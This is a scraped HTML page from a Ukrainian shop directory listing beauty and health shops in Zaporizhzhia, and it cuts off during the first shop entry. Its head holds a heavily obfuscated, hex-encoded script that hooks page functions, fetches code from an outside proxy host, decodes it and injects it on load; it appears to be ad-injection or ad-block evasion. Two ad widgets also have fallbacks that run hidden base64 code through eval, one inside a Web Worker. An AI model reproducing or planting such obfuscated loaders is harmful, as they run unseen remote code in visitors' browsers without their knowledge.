

--- FILE ---
content_type: text/html
request_url: https://shop.guru.ua/zaporozhie/catalog/8/
body_size: 13409
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Красота и здоровье в Запорожье -   Все магазины Запорожья </title>

<meta name="description" content="Магазины  Все магазины Запорожья, отзывы, цены на продукцию, описание магазина, схема проезда и адрес, сайт,  телефон и время работы магазина"><meta name="keywords" content="жалобная книга, магазин, цены, карта, адрес, телефон, отзывы.">
<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97578275-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-97578275-12');
</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, top_guru -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="8518697874"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>

	<script>
		function add_shop ( id )
		{
		    $.ajax({
			         url: '/2.php',
			        data: "shop_id=" + id,
			        type: 'POST', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$.jGrowl(result,{ header: 'Внимание.',life:10000 });
			     				$("#fav_"+id).replaceWith("<div class='star_sel'>Сохранен <a href='/fav/'>для печати.</a></div>");
			     				
			     			}
				        });
		} 
	</script>
	<style>
		/*--------------------------*/
		
		 
		div.star a {
		 background:url(/graph/star.gif) no-repeat 0 0px;padding-left:20px;
		 display: block;
		 height: 16px; 
		 /*background-position: 0 0px;*/
		 font-size:10px;
		 
		 padding-left:20px;
		}
		div.star a:hover { background-position: 0 -16px; }
		div.star_sel {    padding-left:20px;font-size:10px;display: block; height: 16px; background:url(/graph/star.gif) no-repeat 0 -32px;  }
		/*----============================================*/
	</style>
	
    <div id="one" class="jGrowl top-left"></div>
    
<!--Путь -->
<div id="path">
	<div class="path" >
		<a href="//shop.guru.ua">Магазины</a> / магазины в Запорожье	</div>
</div>
<!--Путь -->

<!--Дополнительное меню-->

<div id="sec_menu">
		<br>
<a href="//shop.guru.ua/">Магазины</a>
<a href="/list/">Товары</a>
<a href="/sale/">Скидки/Акции</a>
<span class="add"><a href="/edit/form_shop/" >Добавить магазин</a></span>


<span><a href="/edit/" >Мои магазины</a></span>
<span><a href="/all_comm/" >Отзывы о магазинах</a></span>


 
	<hr>
</div>

<!--Дополнительное меню-->

<div id="main" style="">

	<div id="left">
	<div class="news">
<table border="0" cellpadding="0" cellspacing="5" width="99%" style="margin-left:-20px;">
<tr>
	<td valign="top" width="200">

<div style="border:1px solid gray;background-color:#d0ffad;padding:15px;margin:5px;text-align:center;"><a href="//shop.guru.ua/edit/form_shop/" style="font-size:16px;">Добавить магазин</a></div>
<div style="border:1px solid gray;background-color:#3366FF;color:white;padding:15px;margin:5px;text-align:center;"><a href="//shop.guru.ua/sale/" style="font-size:16px;color:white;">Добавить скидку</a></div>

<div style="padding:5px;font-weight:bold;">Рубрики магазинов:</div>	<div style="font-size:13px;padding-top:5px;"><a href="/zaporozhie/catalog/5/">Авто/Мото</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/zaporozhie/catalog/21/">Зоотовары</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/zaporozhie/catalog/9/">Инструменты, стройматериалы</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/zaporozhie/catalog/22/">Канцелярия и Книги</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/zaporozhie/catalog/6/">Компьютеры</a></div>
			<div style="font-size:13px;padding-top:5px;"><a href="/zaporozhie/catalog/8/"><b>Красота и здоровье</b></a></div>
						<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/zaporozhie/catalog/8/54/">Аптеки</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/zaporozhie/catalog/8/59/">Все для бани и сауны</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/zaporozhie/catalog/8/61/">Массажеры / массажные кресла / гидромассажеры</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/zaporozhie/catalog/8/58/">Медицинские приборы / Изделия и Материалы</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/zaporozhie/catalog/8/55/">Нетрадиционная медицина</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/zaporozhie/catalog/8/148/">Оборудование/ инструменты и материалы для салонов красоты</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/zaporozhie/catalog/8/123/">Оптика</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/zaporozhie/catalog/8/36/">Парфюмерия / Косметика</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/zaporozhie/catalog/8/57/">Спортивное питание</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/zaporozhie/catalog/8/38/">Средства гигиены</a></div>
								<div style="font-size:13px;padding-top:5px;padding-left:10px;"><a href="/zaporozhie/catalog/8/60/">Товары по уходу за лицом и телом</a></div>
					<div style="font-size:13px;padding-top:5px;"><a href="/zaporozhie/catalog/29/">Мебель</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/zaporozhie/catalog/2/">Обувь</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/zaporozhie/catalog/1/">Одежда</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/zaporozhie/catalog/25/">Подарки и сувениры</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/zaporozhie/catalog/23/">Продукты и Напитки</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/zaporozhie/catalog/28/">Разное</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/zaporozhie/catalog/3/">Спорт/Туризм</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/zaporozhie/catalog/4/">Техника и Электроника</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/zaporozhie/catalog/10/">Товары для детей</a></div>
		<div style="font-size:13px;padding-top:5px;"><a href="/zaporozhie/catalog/7/">Товары для дома</a></div>
	<div class="city_div1"><a href=//guru.ua/zaporozhe/ class=city_title>Сайт города Запорожье</a><br><a href="//news.guru.ua/city/Zaporozhe/" class="city_url">Новости Запорожья</a><br><a href="//rest.guru.ua/zaporozhie/spa/" class="city_url">Гостиницы в Запорожье</a><br><a href="//weather.guru.ua/city/Zaporozhe/" class="city_url">Погода в Запорожье</a><br><a href="//webcam.guru.ua/city/Zaporozhe/" class="city_url">Веб-камеры в Запорожье</a><br><a href="//adv.guru.ua/city/541/" class="city_url">Объявления Запорожья</a><br><a href="//afisha.guru.ua/city/11/" class="city_url">Афиша Запорожья</a></div><br>
<script id="r17592" type="text/javascript">
    (function() {
            var worker17592,
                        tickerID = 17592,
                                    tag = document.getElementById('r'+ tickerID),
                                                id = (function(tickerID) {
                                                                var now = Math.floor((new Date()).getTime() / 1000 / 3600) * 3600;
                                                                                if ('btoa' in window)
                                                                                                    return btoa('g4p_'+ tickerID +'_'+ now).replace(/[^a-zA-Z0-9]/, '');
                                                                                                                    return 'g4p_'+ tickerID +'_'+ now;
                                                                                                                                })(tickerID);
                                                                                                                                        
                                                                                                                                                var container = document.createElement('div');
                                                                                                                                                            container.id = id;
                                                                                                                                                                        container.innerHTML = 'Р·Р°РіСЂСѓР·РєР°...';
                                                                                                                                                                                tag.parentNode.insertBefore(container, tag);
                                                                                                                                                                                
                                                                                                                                                                                        var script = document.createElement('script');
                                                                                                                                                                                                    script.src = '//js-goods.redtram.com/ticker_17592.js';
                                                                                                                                                                                                                script.type = 'text/javascript';
                                                                                                                                                                                                                            script.charset = 'utf-8';
                                                                                                                                                                                                                                        script.onerror = function() {
                                                                                                                                                                                                                                                        if (!('atob' in window && 'Worker' in window))
                                                                                                                                                                                                                                                                            return;
                                                                                                                                                                                                                                                                                            window.rtIsWebSocket = true;
                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                            var code = '[base64]';
                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                                                                            function runExternalMessage(data) {
                                                                                                                                                                                                                                                                                                                                                worker17592.postMessage(data);
                                                                                                                                                                                                                                                                                                                                                                }
                                                                                                                                                                                                                                                                                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                worker17592 = new Worker(URL.createObjectURL(
                                                                                                                                                                                                                                                                                                                                                                                                    new Blob(["eval(atob('"+code+"'))"], {type: 'text/javascript'})
                                                                                                                                                                                                                                                                                                                                                                                                                    ));
                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                    worker17592.onmessage = function(m) {
                                                                                                                                                                                                                                                                                                                                                                                                                                                        var json = JSON.parse(m.data),
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                content = JSON.parse(json)['content'];
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    eval(content);
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    };
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    worker17592.postMessage(JSON.stringify({
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        command: 'init',
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            informer_id: tickerID,
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                url: script.src
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                }));
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            };
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    tag.parentNode.insertBefore(script, tag);
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        })();
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
<br>
<div id="MIXADV_2219" class="MIXADVERT_NET"></div>
          <script> 
          var node2219 = document.getElementById("MIXADV_2219");
          if( node2219 )
          {
               var script = document.createElement("script");
               script.charset = "utf-8";
               script.src = "https://m.mixadvert.com/show/?id=2219&r="+Math.random();
               node2219.parentNode.appendChild(script); 
               script.onerror = function(){
                  window.eval(atob("[base64]"));
              }
          }
          </script>



</td>

	<td valign="top">
	
	 

<h1 style="">Красота и здоровье в Запорожье (всего 449 магазинов)</h1> <a href="/zaporozhie/tc/">Торговые центры в Запорожье</a><!-- jquery обновлен использутся в главноем меню !!!! -->
<script type="text/javascript" src="/jquery/DOMWindow.js"></script>

<script>

 	function city(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {region_id: reg_id },
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
		
	function reg(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {reg: reg_id},
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
		
	function all(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select.php", {all: reg_id},
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
</script> 

<A href="#inlineContent" class="defaultDOMWindow" style="color:rgb(255, 51, 153);"> (Выберите город)</A> 
 

	 
<SCRIPT type="text/javascript"> 
$('.defaultDOMWindow').openDOMWindow({ 
eventType:'click', 
loader:1, 
loaderHeight:16, 
loaderWidth:20 
}); 
</SCRIPT> 

<DIV id="inlineContent" style="display:none;"> 

	  <div style="float:right"><A href="#" class="closeDOMWindow">Закрыть окно</A></div> 
<div id="city" style="padding:10px;">
	  <div style="float:left;font-size:36px;">Выберите область </div>
	  <table border="0" cellpadding="0" cellspacing="0" width="100%">
	  <tr valign="top"><td width="33%"><span class="imp">В</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(14)">Винницкая</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(9)">Волынская</a></div><span class="imp">Д</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(20)">Днепропетровская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(1)">Донецкая</a></div><span class="imp">Ж</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(11)">Житомирская</a></div><span class="imp">З</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(8)">Закарпатская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(2)">Запорожская</a></div><span class="imp">И</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(6)">Ивано-Франковская</a></div><span class="imp">К</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(15)">Киевская</a></div></td><td width="33%"><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(17)">Кировоградская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(3)">Крым</a></div><span class="imp">Л</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(24)">Луганская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(5)">Львовская</a></div><span class="imp">Н</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(18)">Николаевская</a></div><span class="imp">О</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(19)">Одесская</a></div><span class="imp">П</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(21)">Полтавская</a></div><span class="imp">Р</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(10)">Ровенская</a></div><span class="imp">С</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(22)">Сумская</a></div></td><td width="33%"><span class="imp">Т</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(13)">Тернопольская</a></div><span class="imp">Х</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(23)">Харьковская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(4)">Херсонская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(12)">Хмельницкая</a></div><span class="imp">Ч</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(16)">Черкасская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(25)">Черниговская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(7)">Черновицкая</a></div></td></tr></table></div><a href="javascript:all(1)">Все города</a>
</DIV>

<br>


<style>
		.ac_results {
			padding: 0px;
			border: 1px solid black;
			background-color: white;
			overflow: hidden;
			z-index: 99999;
		}
		
		.ac_results ul {
			width: 100%;
			list-style-position: outside;
			list-style: none;
			padding: 0;
			margin: 0;
		}
		
		.ac_results li {
			margin: 0px;
			padding: 2px 5px;
			cursor: default;
			display: block;
			/* 
			if width will be 100% horizontal scrollbar will apear 
			when scroll mode will be used
			*/
			/*width: 100%;*/
			font: menu;
			font-size: 12px;
			/* 
			it is very important, if line-height not setted or setted 
			in relative units scroll will be broken in firefox
			*/
			line-height: 16px;
			overflow: hidden;
		}
		
		.ac_loading {
			background: white url('/graph/indicator.gif') right center no-repeat;
		}
		
		.ac_odd {
			background-color: #eee;
		}
		
		.ac_over {
			background-color: #0A246A;
			color: white;
		}
</style>

		<script type="text/javascript" src="http://shop.guru.ua/jquery/autocomplete/jquery.autocomplete.pack.js"></script>
		<script>
		$().ready(function() 
		{
			//===================================
			  $("#cat_auto").autocomplete("/modules/autocomplete.php?type=shop",{
					width: 320,
					minChars: 3,
					scroll: true,
					scrollHeight: 400,
					formatItem: function(data, i, n, value) 
					{
						return value.split(";")[0] + "<br><div style=\"font-size:10px;\">" + value.split(";")[1] + "</div>" ;
					},
					formatResult: function(data, value) 
					{
						return value.split(";")[0];
					}
			   });
	  		//===================================
	  		
			$("#cat_auto").result(function(event, data, formatted) 
			{
				var hidden = $('#cat');
				formatted=formatted.split(";")[2];
				hidden.val(formatted);
			});
			
			
			
	  	});
	  	
		</script>

		<form action="/search/" method="POST" enctype="multipart/form-data">
						<b>Поиск:</b>
						<input type="text" name="shop_name" id="cat_auto" style="width:170px;" placeholder="Введите название магазина">
						<input type="hidden" name="shop_id" id='cat'  style="width:170px;">
						<input type="submit" name="sub" value="Поиск">
		</form>



<div ></div>

			<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/zaporozhie/shop/107988/"> Пункт Выдачи заказов Фаберлик (офис Faberlic) </a> 
					&rarr; <a href="/zaporozhie/">Запорожье</a> 
					</div>
					Рубрики магазина:
					Бытовая химия, Парфюмерия / Косметика, Средства гигиены, Товары по уходу за лицом и телом, Ювелирные украшения и Бижутерия		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Запорожье, пр. Металлургов 6, офис 15 на 1 этаже</span>
